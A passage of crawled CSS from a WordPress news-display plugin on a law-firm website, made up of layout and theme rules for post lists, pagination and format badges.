		.newscodes.nc-type-news-poster ul.newscodes-wrap li.nc-featured p {
			margin-bottom:0;
		}
	.newscodes-multi .nc-multi-navigation.nc-type-news-poster {
		left:17px;
		top:20px;
	}

	.newscodes.nc-type-news-one-tabbed-posts ul.newscodes-wrap {
		padding-right:0;
	}
		.newscodes.nc-type-news-one-tabbed-posts ul.newscodes-wrap li .nc-figure {
			margin-bottom:20px!important;
		}
			.newscodes.nc-type-news-one-tabbed-posts ul.newscodes-wrap li .nc-tabbed-post {
				position:relative;
				top:auto;
				left:auto;
				width:auto;
				padding-left:0;
			}

	.newscodes.nc-type-news-columned-featured-list-compact ul.newscodes-wrap,
	.newscodes.nc-type-news-columned-featured-list-tiny ul.newscodes-wrap,
	.newscodes.nc-type-news-columned-featured-list ul.newscodes-wrap {
		width:100%;
		padding:0;
		margin-bottom:20px!important;
	}
		.newscodes.nc-type-news-columned-featured-list-compact ul.newscodes-wrap + ul.newscodes-wrap,
		.newscodes.nc-type-news-columned-featured-list-tiny ul.newscodes-wrap + ul.newscodes-wrap,
		.newscodes.nc-type-news-columned-featured-list-tiny ul.newscodes-wrap + ul.newscodes-wrap {
			padding:0;
			margin-bottom:0!important;
		}

	.nc-image-ratio-1-2,
	.nc-image-ratio-1-3,
	.nc-image-ratio-16-9 {
		padding-bottom:60%
	}

	.newscodes-wrap-load-more .nc-post-even {
		padding-right:0!important;
	}
	.newscodes-wrap-load-more .nc-post-odd {
		padding-left:0!important;
	}

}

--- FILE ---
content_type: text/css
request_url: http://marcadelmanlaw.com/wp-content/uploads/nc-news-57af1cb589078.css?ver=57af1cb589078
body_size: 4935
content:
.newscodes-style-newsstyle.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-newsstyle.nc-type-news-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-newsstyle.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular p{margin-bottom: 0}.newscodes-style-newsstyle ul.newscodes-wrap li h1,.newscodes-style-newsstyle ul.newscodes-wrap li h2,.newscodes-style-newsstyle ul.newscodes-wrap li h3,.newscodes-style-newsstyle ul.newscodes-wrap li h4,.newscodes-style-newsstyle ul.newscodes-wrap li h5,.newscodes-style-newsstyle ul.newscodes-wrap li h6{color: #9b7b4d;font-family: "Raleway", cursive;font-size: 17px}.newscodes-style-newsstyle ul.newscodes-wrap li h1 a:hover,.newscodes-style-newsstyle ul.newscodes-wrap li h2 a:hover,.newscodes-style-newsstyle ul.newscodes-wrap li h3 a:hover,.newscodes-style-newsstyle ul.newscodes-wrap li h4 a:hover,.newscodes-style-newsstyle ul.newscodes-wrap li h5 a:hover,.newscodes-style-newsstyle ul.newscodes-wrap li h6 a:hover{color: #8e6020}.newscodes-style-newsstyle ul.newscodes-wrap li .nc-meta-wrap > span{background-color: #8e6020}.newscodes-style-newsstyle ul.newscodes-wrap li .nc-meta-wrap span,.newscodes-style-newsstyle ul.newscodes-wrap li .nc-meta-compact-wrap span{color: #ccc}.newscodes-style-newsstyle ul.newscodes-wrap li p{color: #777}.newscodes-style-newsstyle ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a{color: #8e6020;background-color: #f00}.newscodes-style-newsstyle ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:hover{color: #f00;background-color: #8e6020}.newscodes-style-newsstyle .newscodes-pagination ul li span,.newscodes-style-newsstyle .newscodes-pagination ul li a{display: inline-block;border: 1px solid #ccc;border-radius: 2px;padding: 3px 6px;box-shadow: 0 0 4px -2px #000}.newscodes-style-newsstyle .newscodes-pagination ul li a:hover{color: #f00;border-color: #f00}.newscodes-style-newsstyle .newscodes-pagination ul li span.current{color: 80%;background-color: 80%}.newscodes-style-newsstyle .newscodes-load-more span{cursor: pointer;display: inline-block;border: 1px solid #ccc;border-radius: 2px;padding: 12px 36px;box-shadow: 0 0 4px -2px #000;-webkit-transition: color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease;transition: color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease}.newscodes-style-newsstyle .newscodes-load-more span:hover{color: #f00;border-color: #f00}.newscodes-style-newsstyle ul.newscodes-wrap li a.nc-read-more{display: inline-block;color: #ccc;border: 1px solid #ccc;border-radius: 2px;padding: 3px 5px;margin-left: 12px;box-shadow: 0 0 4px -2px #000;font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif !important;font-size: 14px;line-height: 14px;letter-spacing: 0;font-weight: normal;text-decoration: none}.newscodes-style-newsstyle ul.newscodes-wrap li a.nc-read-more:hover{color: #f00;border-color: #f00}.newscodes-style-newsstyle .nc-pagination-pages{color: #777}.newscodes-style-newsstyle .newscodes-pagination ul li span,.newscodes-style-newsstyle .newscodes-pagination ul li a,.newscodes-style-newsstyle .newscodes-load-more span{color: #ccc}.newscodes-style-newsstyle.nc-multi-navigation ul.nc-multi-terms li{cursor: pointer;display: inline-block;color: #ccc;border: 1px solid #ccc;border-radius: 2px;margin: 0 6px 6px 0;padding: 12px 36px;box-shadow: 0 0 4px -2px #000;-webkit-transition: color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease;transition: color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease}.newscodes-style-newsstyle.nc-multi-navigation ul.nc-multi-terms li:hover,.newscodes-style-newsstyle.nc-multi-navigation ul.nc-multi-terms li.current{color: #8e6020;border-color: #8e6020}.newscodes-style-newsstyle.nc-multi-navigation ul.nc-multi-terms{color: #ccc}.newscodes-style-newsstyle .nc-format{background-color: #8e6020;background-color: #888;color: #fff !important}.newscodes-style-newsstyle .nc-format-aside .nc-format{background-color: #8e6020;color: #fff !important}.newscodes-style-newsstyle .nc-format-chat .nc-format{background-color: #b1b1b1;color: #222 !important}.newscodes-style-newsstyle .nc-format-gallery .nc-format{background-color: #b382e8;color: #fff !important}.newscodes-style-newsstyle .nc-format-link .nc-format{background-color: #fb8c04;color: #fff !important}.newscodes-style-newsstyle .nc-format-image .nc-format{background-color: #4fc03f;color: #fff !important}.newscodes-style-newsstyle .nc-format-quote .nc-format{background-color: #332f53;color: #fff !important}.newscodes-style-newsstyle .nc-format-status .nc-format{background-color: #92836d;color: #fff !important}.newscodes-style-newsstyle .nc-format-video .nc-format{background-color: #f00;color: #fff !important}.newscodes-style-newsstyle .nc-format-audio .nc-format{background-color: #1f80e0;color: #fff !important}

--- FILE ---
content_type: text/css
request_url: http://marcadelmanlaw.com/wp-content/plugins/newscodes/lib/css/newscodes-styles.css?ver=1.2.1
body_size: 220222
content:
.newscodes-style-classic-red-pt-serif ul.newscodes-wrap li.nc-post .nc-figure-meta-wrap{margin-bottom:35px}.newscodes-style-classic-red-pt-serif ul.newscodes-wrap li.nc-post h1,.newscodes-style-classic-red-pt-serif ul.newscodes-wrap li.nc-post h2,.newscodes-style-classic-red-pt-serif ul.newscodes-wrap li.nc-post h3,.newscodes-style-classic-red-pt-serif ul.newscodes-wrap li.nc-post h4,.newscodes-style-classic-red-pt-serif ul.newscodes-wrap li.nc-post h5,.newscodes-style-classic-red-pt-serif ul.newscodes-wrap li.nc-post h6{margin-bottom:25px}.newscodes-style-classic-red-pt-serif .newscodes-pagination,.newscodes-style-classic-red-pt-serif .newscodes-load-more{margin-top:35px}.newscodes-style-classic-red-pt-serif.nc-type-news-one-tabbed-posts ul.newscodes-wrap li.nc-regular .nc-tabbed-post{padding-left:35px}.newscodes-style-classic-red-pt-serif.nc-type-news-ticker ul.newscodes-wrap li.nc-regular .nc-figure-wrapper{margin-right:35px}.newscodes-style-classic-red-pt-serif.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular .nc-figure-wrapper,.newscodes-style-classic-red-pt-serif.nc-type-news-list ul.newscodes-wrap li.nc-regular .nc-figure-wrapper,.newscodes-style-classic-red-pt-serif.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular .nc-figure-wrapper{margin-right:35px}.newscodes-style-classic-red-pt-serif.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-classic-red-pt-serif.nc-type-news-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-classic-red-pt-serif.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular p{margin-bottom:0}@media only screen and (max-width: 500px),only screen and (max-device-width: 500px){.newscodes-style-classic-red-pt-serif.newscodes.nc-type-news-one-tabbed-posts ul.newscodes-wrap li .nc-figure-wrapper{padding-bottom:35px}}.newscodes-style-classic-red-pt-serif ul.newscodes-wrap li h1,.newscodes-style-classic-red-pt-serif ul.newscodes-wrap li h2,.newscodes-style-classic-red-pt-serif ul.newscodes-wrap li h3,.newscodes-style-classic-red-pt-serif ul.newscodes-wrap li h4,.newscodes-style-classic-red-pt-serif ul.newscodes-wrap li h5,.newscodes-style-classic-red-pt-serif ul.newscodes-wrap li h6{color:#222;font-family:"PT Serif", serif;font-size:32px;font-weight:bold;line-height:36px;text-transform:none}.newscodes-style-classic-red-pt-serif ul.newscodes-wrap li h1 a:hover,.newscodes-style-classic-red-pt-serif ul.newscodes-wrap li h2 a:hover,.newscodes-style-classic-red-pt-serif ul.newscodes-wrap li h3 a:hover,.newscodes-style-classic-red-pt-serif ul.newscodes-wrap li h4 a:hover,.newscodes-style-classic-red-pt-serif ul.newscodes-wrap li h5 a:hover,.newscodes-style-classic-red-pt-serif ul.newscodes-wrap li h6 a:hover{color:#f00}.newscodes-style-classic-red-pt-serif ul.newscodes-wrap li .nc-meta-wrap > span{background-color:#fff}.newscodes-style-classic-red-pt-serif ul.newscodes-wrap li .nc-meta-wrap span,.newscodes-style-classic-red-pt-serif ul.newscodes-wrap li .nc-meta-compact-wrap span{color:#3a3a3a;font-family:Arial, Helvetica, sans-serif;font-size:12px;line-height:12px}.newscodes-style-classic-red-pt-serif ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a{top:-18px}.newscodes-style-classic-red-pt-serif ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a{top:-36px}.newscodes-style-classic-red-pt-serif ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a + a{top:-54px}.newscodes-style-classic-red-pt-serif ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a + a + a{top:-72px}.newscodes-style-classic-red-pt-serif ul.newscodes-wrap li p{color:#777;font-family:"PT Serif", serif;font-size:16px;line-height:26px}.newscodes-style-classic-red-pt-serif ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a{color:#fff;background-color:#f00}.newscodes-style-classic-red-pt-serif ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:hover{color:#f00;background-color:#fff}.newscodes-style-classic-red-pt-serif .newscodes-pagination ul li span,.newscodes-style-classic-red-pt-serif .newscodes-pagination ul li a{display:inline-block;color:#fff !important;background-color:#8e8e8e;border-radius:2px;padding:3px 6px;box-shadow:0 0 4px -2px #000}.newscodes-style-classic-red-pt-serif .newscodes-pagination ul li a:hover{color:#fff !important;background-color:#f00}.newscodes-style-classic-red-pt-serif .newscodes-pagination ul li span.current{color:56%;background-color:56%}.newscodes-style-classic-red-pt-serif .newscodes-load-more span{cursor:pointer;display:inline-block;color:#fff !important;background-color:#8e8e8e;border-radius:2px;padding:12px 36px;box-shadow:0 0 4px -2px #000;-webkit-transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease;transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease}.newscodes-style-classic-red-pt-serif .newscodes-load-more span:hover{color:#fff !important;background-color:#f00}.newscodes-style-classic-red-pt-serif ul.newscodes-wrap li a.nc-read-more{display:inline-block;color:#fff !important;background-color:#8e8e8e;border-radius:2px;padding:3px 5px;margin-left:12px;box-shadow:0 0 4px -2px #000;font-family:"Lucida Sans Unicode", "Lucida Grande", sans-serif !important;font-size:14px;line-height:14px;letter-spacing:0;font-weight:normal;text-decoration:none}.newscodes-style-classic-red-pt-serif ul.newscodes-wrap li a.nc-read-more:hover{color:#fff !important;background-color:#f00}.newscodes-style-classic-red-pt-serif .nc-pagination-pages{color:#777}.newscodes-style-classic-red-pt-serif .newscodes-pagination ul li span,.newscodes-style-classic-red-pt-serif .newscodes-pagination ul li a,.newscodes-style-classic-red-pt-serif .newscodes-load-more span{color:#8e8e8e}.newscodes-style-classic-red-pt-serif.nc-multi-navigation ul.nc-multi-terms li{cursor:pointer;display:inline-block;color:#fff !important;background-color:#8e8e8e;border-radius:2px;margin:0 6px 6px 0;padding:12px 36px;box-shadow:0 0 4px -2px #000;-webkit-transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease;transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease}.newscodes-style-classic-red-pt-serif.nc-multi-navigation ul.nc-multi-terms li:hover,.newscodes-style-classic-red-pt-serif.nc-multi-navigation ul.nc-multi-terms li.current{color:#fff !important;background-color:#f00}.newscodes-style-classic-red-pt-serif.nc-multi-navigation ul.nc-multi-terms{color:#8e8e8e}.newscodes-style-classic-red-pt-serif .nc-format{background-color:#fff;background-color:#888;color:#fff !important}.newscodes-style-classic-red-pt-serif .nc-format-aside .nc-format{background-color:#fff;color:#fff !important}.newscodes-style-classic-red-pt-serif .nc-format-chat .nc-format{background-color:#b1b1b1;color:#222 !important}.newscodes-style-classic-red-pt-serif .nc-format-gallery .nc-format{background-color:#b382e8;color:#fff !important}.newscodes-style-classic-red-pt-serif .nc-format-link .nc-format{background-color:#fb8c04;color:#fff !important}.newscodes-style-classic-red-pt-serif .nc-format-image .nc-format{background-color:#4fc03f;color:#fff !important}.newscodes-style-classic-red-pt-serif .nc-format-quote .nc-format{background-color:#332f53;color:#fff !important}.newscodes-style-classic-red-pt-serif .nc-format-status .nc-format{background-color:#92836d;color:#fff !important}.newscodes-style-classic-red-pt-serif .nc-format-video .nc-format{background-color:#f00;color:#fff !important}.newscodes-style-classic-red-pt-serif .nc-format-audio .nc-format{background-color:#f00;color:#fff !important}.newscodes-style-compact-red-open-sans.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-compact-red-open-sans.nc-type-news-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-compact-red-open-sans.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular p{margin-bottom:0}.newscodes-style-compact-red-open-sans ul.newscodes-wrap li h1,.newscodes-style-compact-red-open-sans ul.newscodes-wrap li h2,.newscodes-style-compact-red-open-sans ul.newscodes-wrap li h3,.newscodes-style-compact-red-open-sans ul.newscodes-wrap li h4,.newscodes-style-compact-red-open-sans ul.newscodes-wrap li h5,.newscodes-style-compact-red-open-sans ul.newscodes-wrap li h6{color:#222;font-family:"Open Sans", sans-serif;font-size:15px;font-weight:700;letter-spacing:-0.02em;line-height:30px}.newscodes-style-compact-red-open-sans ul.newscodes-wrap li h1 a:hover,.newscodes-style-compact-red-open-sans ul.newscodes-wrap li h2 a:hover,.newscodes-style-compact-red-open-sans ul.newscodes-wrap li h3 a:hover,.newscodes-style-compact-red-open-sans ul.newscodes-wrap li h4 a:hover,.newscodes-style-compact-red-open-sans ul.newscodes-wrap li h5 a:hover,.newscodes-style-compact-red-open-sans ul.newscodes-wrap li h6 a:hover{color:#f00}.newscodes-style-compact-red-open-sans ul.newscodes-wrap li .nc-meta-wrap > span{background-color:#fff}.newscodes-style-compact-red-open-sans ul.newscodes-wrap li .nc-meta-wrap span,.newscodes-style-compact-red-open-sans ul.newscodes-wrap li .nc-meta-compact-wrap span{color:#ccc}.newscodes-style-compact-red-open-sans ul.newscodes-wrap li p{color:#777;font-family:"Open Sans", sans-serif;font-size:13px;font-weight:300;line-height:26px}.newscodes-style-compact-red-open-sans ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a{color:#fff;background-color:#f00}.newscodes-style-compact-red-open-sans ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:hover{color:#f00;background-color:#fff}.newscodes-style-compact-red-open-sans .newscodes-pagination ul li span,.newscodes-style-compact-red-open-sans .newscodes-pagination ul li a{display:inline-block;padding:3px 6px}.newscodes-style-compact-red-open-sans .newscodes-pagination ul li a:hover{color:#f00}.newscodes-style-compact-red-open-sans .newscodes-pagination ul li span.current{color:13%;background-color:13%}.newscodes-style-compact-red-open-sans .newscodes-load-more span{cursor:pointer;display:inline-block;padding:3px 6px;-webkit-transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease;transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease}.newscodes-style-compact-red-open-sans .newscodes-load-more span:hover{color:#f00}.newscodes-style-compact-red-open-sans ul.newscodes-wrap li a.nc-read-more{display:inline-block;color:#222;padding:3px 5px;margin-left:12px;font-family:"Lucida Sans Unicode", "Lucida Grande", sans-serif !important;font-size:14px;line-height:14px;letter-spacing:0;font-weight:normal;text-decoration:none}.newscodes-style-compact-red-open-sans ul.newscodes-wrap li a.nc-read-more:hover{color:#f00}.newscodes-style-compact-red-open-sans .nc-pagination-pages{color:#777}.newscodes-style-compact-red-open-sans .newscodes-pagination ul li span,.newscodes-style-compact-red-open-sans .newscodes-pagination ul li a,.newscodes-style-compact-red-open-sans .newscodes-load-more span{color:#222;font-size:13px;font-weight:700}.newscodes-style-compact-red-open-sans.nc-multi-navigation ul.nc-multi-terms li{cursor:pointer;display:inline-block;color:#ccc;border:1px solid #ccc;border-radius:2px;margin:0 6px 6px 0;padding:12px 36px;box-shadow:0 0 4px -2px #000;-webkit-transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease;transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease}.newscodes-style-compact-red-open-sans.nc-multi-navigation ul.nc-multi-terms li:hover,.newscodes-style-compact-red-open-sans.nc-multi-navigation ul.nc-multi-terms li.current{color:#f00;border-color:#f00}.newscodes-style-compact-red-open-sans.nc-multi-navigation ul.nc-multi-terms{color:#ccc}.newscodes-style-compact-red-open-sans .nc-format{background-color:#fff;background-color:#888;color:#fff !important}.newscodes-style-compact-red-open-sans .nc-format-aside .nc-format{background-color:#fff;color:#fff !important}.newscodes-style-compact-red-open-sans .nc-format-chat .nc-format{background-color:#b1b1b1;color:#222 !important}.newscodes-style-compact-red-open-sans .nc-format-gallery .nc-format{background-color:#b382e8;color:#fff !important}.newscodes-style-compact-red-open-sans .nc-format-link .nc-format{background-color:#fb8c04;color:#fff !important}.newscodes-style-compact-red-open-sans .nc-format-image .nc-format{background-color:#4fc03f;color:#fff !important}.newscodes-style-compact-red-open-sans .nc-format-quote .nc-format{background-color:#332f53;color:#fff !important}.newscodes-style-compact-red-open-sans .nc-format-status .nc-format{background-color:#92836d;color:#fff !important}.newscodes-style-compact-red-open-sans .nc-format-video .nc-format{background-color:#f00;color:#fff !important}.newscodes-style-compact-red-open-sans .nc-format-audio .nc-format{background-color:#1f80e0;color:#fff !important}.newscodes-style-italic-red-ubuntu.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-italic-red-ubuntu.nc-type-news-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-italic-red-ubuntu.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular p{margin-bottom:0}.newscodes-style-italic-red-ubuntu ul.newscodes-wrap li h1,.newscodes-style-italic-red-ubuntu ul.newscodes-wrap li h2,.newscodes-style-italic-red-ubuntu ul.newscodes-wrap li h3,.newscodes-style-italic-red-ubuntu ul.newscodes-wrap li h4,.newscodes-style-italic-red-ubuntu ul.newscodes-wrap li h5,.newscodes-style-italic-red-ubuntu ul.newscodes-wrap li h6{color:#222;font-family:"Ubuntu", sans-serif;font-style:italic;text-transform:none}.newscodes-style-italic-red-ubuntu ul.newscodes-wrap li h1 a:hover,.newscodes-style-italic-red-ubuntu ul.newscodes-wrap li h2 a:hover,.newscodes-style-italic-red-ubuntu ul.newscodes-wrap li h3 a:hover,.newscodes-style-italic-red-ubuntu ul.newscodes-wrap li h4 a:hover,.newscodes-style-italic-red-ubuntu ul.newscodes-wrap li h5 a:hover,.newscodes-style-italic-red-ubuntu ul.newscodes-wrap li h6 a:hover{color:#f00}.newscodes-style-italic-red-ubuntu ul.newscodes-wrap li .nc-meta-wrap > span{background-color:#fff}.newscodes-style-italic-red-ubuntu ul.newscodes-wrap li .nc-meta-wrap span,.newscodes-style-italic-red-ubuntu ul.newscodes-wrap li .nc-meta-compact-wrap span{color:#f00}.newscodes-style-italic-red-ubuntu ul.newscodes-wrap li p{color:#777;font-family:"Raleway", sans-serif;font-size:13px;font-style:italic;line-height:26px}.newscodes-style-italic-red-ubuntu ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a{color:#fff;background-color:#f00}.newscodes-style-italic-red-ubuntu ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:hover{color:#f00;background-color:#fff}.newscodes-style-italic-red-ubuntu .newscodes-pagination ul li span,.newscodes-style-italic-red-ubuntu .newscodes-pagination ul li a{display:inline-block;color:#222 !important;background-color:#fafafa;border-radius:2px;padding:3px 6px;box-shadow:0 0 4px -2px #000}.newscodes-style-italic-red-ubuntu .newscodes-pagination ul li a:hover{color:#fff !important;background-color:#f00}.newscodes-style-italic-red-ubuntu .newscodes-pagination ul li span.current{color:98%;background-color:98%}.newscodes-style-italic-red-ubuntu .newscodes-load-more span{cursor:pointer;display:inline-block;color:#222 !important;background-color:#fafafa;border-radius:2px;padding:12px 36px;box-shadow:0 0 4px -2px #000;-webkit-transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease;transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease}.newscodes-style-italic-red-ubuntu .newscodes-load-more span:hover{color:#fff !important;background-color:#f00}.newscodes-style-italic-red-ubuntu ul.newscodes-wrap li a.nc-read-more{display:inline-block;color:#222 !important;background-color:#fafafa;border-radius:2px;padding:3px 5px;margin-left:12px;box-shadow:0 0 4px -2px #000;font-family:"Lucida Sans Unicode", "Lucida Grande", sans-serif !important;font-size:14px;line-height:14px;letter-spacing:0;font-weight:normal;text-decoration:none}.newscodes-style-italic-red-ubuntu ul.newscodes-wrap li a.nc-read-more:hover{color:#222 !important;background-color:#f00}.newscodes-style-italic-red-ubuntu .nc-pagination-pages{color:#777}.newscodes-style-italic-red-ubuntu .newscodes-pagination ul li span,.newscodes-style-italic-red-ubuntu .newscodes-pagination ul li a,.newscodes-style-italic-red-ubuntu .newscodes-load-more span{color:#fafafa}.newscodes-style-italic-red-ubuntu.nc-multi-navigation ul.nc-multi-terms li{cursor:pointer;display:inline-block;color:#222 !important;background-color:#fafafa;border-radius:2px;margin:0 6px 6px 0;padding:12px 36px;box-shadow:0 0 4px -2px #000;-webkit-transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease;transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease}.newscodes-style-italic-red-ubuntu.nc-multi-navigation ul.nc-multi-terms li:hover,.newscodes-style-italic-red-ubuntu.nc-multi-navigation ul.nc-multi-terms li.current{color:#fff !important;background-color:#f00}.newscodes-style-italic-red-ubuntu.nc-multi-navigation ul.nc-multi-terms{color:#fafafa}.newscodes-style-italic-red-ubuntu .nc-format{background-color:#fff;background-color:#888;color:#fff !important}.newscodes-style-italic-red-ubuntu .nc-format-aside .nc-format{background-color:#fff;color:#fff !important}.newscodes-style-italic-red-ubuntu .nc-format-chat .nc-format{background-color:#b1b1b1;color:#222 !important}.newscodes-style-italic-red-ubuntu .nc-format-gallery .nc-format{background-color:#b382e8;color:#fff !important}.newscodes-style-italic-red-ubuntu .nc-format-link .nc-format{background-color:#fb8c04;color:#fff !important}.newscodes-style-italic-red-ubuntu .nc-format-image .nc-format{background-color:#4fc03f;color:#fff !important}.newscodes-style-italic-red-ubuntu .nc-format-quote .nc-format{background-color:#332f53;color:#fff !important}.newscodes-style-italic-red-ubuntu .nc-format-status .nc-format{background-color:#92836d;color:#fff !important}.newscodes-style-italic-red-ubuntu .nc-format-video .nc-format{background-color:#f00;color:#fff !important}.newscodes-style-italic-red-ubuntu .nc-format-audio .nc-format{background-color:#1f80e0;color:#fff !important}.newscodes-style-italic-red-ubuntu-on-right.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-italic-red-ubuntu-on-right.nc-type-news-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-italic-red-ubuntu-on-right.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular p{margin-bottom:0}.newscodes-style-italic-red-ubuntu-on-right ul.newscodes-wrap li h1,.newscodes-style-italic-red-ubuntu-on-right ul.newscodes-wrap li h2,.newscodes-style-italic-red-ubuntu-on-right ul.newscodes-wrap li h3,.newscodes-style-italic-red-ubuntu-on-right ul.newscodes-wrap li h4,.newscodes-style-italic-red-ubuntu-on-right ul.newscodes-wrap li h5,.newscodes-style-italic-red-ubuntu-on-right ul.newscodes-wrap li h6{color:#222;font-family:"Ubuntu", sans-serif;font-style:italic;text-transform:none;text-align:right}.newscodes-style-italic-red-ubuntu-on-right ul.newscodes-wrap li h1 a:hover,.newscodes-style-italic-red-ubuntu-on-right ul.newscodes-wrap li h2 a:hover,.newscodes-style-italic-red-ubuntu-on-right ul.newscodes-wrap li h3 a:hover,.newscodes-style-italic-red-ubuntu-on-right ul.newscodes-wrap li h4 a:hover,.newscodes-style-italic-red-ubuntu-on-right ul.newscodes-wrap li h5 a:hover,.newscodes-style-italic-red-ubuntu-on-right ul.newscodes-wrap li h6 a:hover{color:#f00}.newscodes-style-italic-red-ubuntu-on-right ul.newscodes-wrap li .nc-meta-wrap > span{background-color:#fff}.newscodes-style-italic-red-ubuntu-on-right ul.newscodes-wrap li .nc-meta-wrap,.newscodes-style-italic-red-ubuntu-on-right ul.newscodes-wrap li .nc-meta-compact-wrap{text-align:right}.newscodes-style-italic-red-ubuntu-on-right ul.newscodes-wrap li .nc-meta-wrap span,.newscodes-style-italic-red-ubuntu-on-right ul.newscodes-wrap li .nc-meta-compact-wrap span{color:#f00}.newscodes-style-italic-red-ubuntu-on-right ul.newscodes-wrap li p{color:#777;font-family:"Raleway", sans-serif;font-size:13px;font-style:italic;line-height:26px;text-align:right}.newscodes-style-italic-red-ubuntu-on-right ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a{color:#fff;background-color:#f00}.newscodes-style-italic-red-ubuntu-on-right ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:hover{color:#f00;background-color:#fff}.newscodes-style-italic-red-ubuntu-on-right .newscodes-pagination ul li span,.newscodes-style-italic-red-ubuntu-on-right .newscodes-pagination ul li a{display:inline-block;color:#222 !important;background-color:#fafafa;border-radius:2px;padding:3px 6px;box-shadow:0 0 4px -2px #000}.newscodes-style-italic-red-ubuntu-on-right .newscodes-pagination ul li a:hover{color:#fff !important;background-color:#f00}.newscodes-style-italic-red-ubuntu-on-right .newscodes-pagination ul li span.current{color:98%;background-color:98%}.newscodes-style-italic-red-ubuntu-on-right .newscodes-load-more span{cursor:pointer;display:inline-block;color:#222 !important;background-color:#fafafa;border-radius:2px;padding:12px 36px;box-shadow:0 0 4px -2px #000;-webkit-transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease;transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease}.newscodes-style-italic-red-ubuntu-on-right .newscodes-load-more span:hover{color:#fff !important;background-color:#f00}.newscodes-style-italic-red-ubuntu-on-right ul.newscodes-wrap li a.nc-read-more{display:inline-block;color:#222 !important;background-color:#fafafa;border-radius:2px;padding:3px 5px;margin-left:12px;box-shadow:0 0 4px -2px #000;font-family:"Lucida Sans Unicode", "Lucida Grande", sans-serif !important;font-size:14px;line-height:14px;letter-spacing:0;font-weight:normal;text-decoration:none}.newscodes-style-italic-red-ubuntu-on-right ul.newscodes-wrap li a.nc-read-more:hover{color:#222 !important;background-color:#f00}.newscodes-style-italic-red-ubuntu-on-right .nc-pagination-pages{color:#777}.newscodes-style-italic-red-ubuntu-on-right .newscodes-pagination,.newscodes-style-italic-red-ubuntu-on-right .newscodes-load-more{text-align:right}.newscodes-style-italic-red-ubuntu-on-right .newscodes-pagination ul li span,.newscodes-style-italic-red-ubuntu-on-right .newscodes-pagination ul li a,.newscodes-style-italic-red-ubuntu-on-right .newscodes-load-more span{color:#fafafa}.newscodes-style-italic-red-ubuntu-on-right.nc-multi-navigation ul.nc-multi-terms li{cursor:pointer;display:inline-block;color:#222 !important;background-color:#fafafa;border-radius:2px;margin:0 6px 6px 0;padding:12px 36px;box-shadow:0 0 4px -2px #000;-webkit-transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease;transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease}.newscodes-style-italic-red-ubuntu-on-right.nc-multi-navigation ul.nc-multi-terms li:hover,.newscodes-style-italic-red-ubuntu-on-right.nc-multi-navigation ul.nc-multi-terms li.current{color:#fff !important;background-color:#f00}.newscodes-style-italic-red-ubuntu-on-right.nc-multi-navigation ul.nc-multi-terms{color:#fafafa;text-align:right}.newscodes-style-italic-red-ubuntu-on-right .nc-format{background-color:#fff;background-color:#888;color:#fff !important}.newscodes-style-italic-red-ubuntu-on-right .nc-format-aside .nc-format{background-color:#fff;color:#fff !important}.newscodes-style-italic-red-ubuntu-on-right .nc-format-chat .nc-format{background-color:#b1b1b1;color:#222 !important}.newscodes-style-italic-red-ubuntu-on-right .nc-format-gallery .nc-format{background-color:#b382e8;color:#fff !important}.newscodes-style-italic-red-ubuntu-on-right .nc-format-link 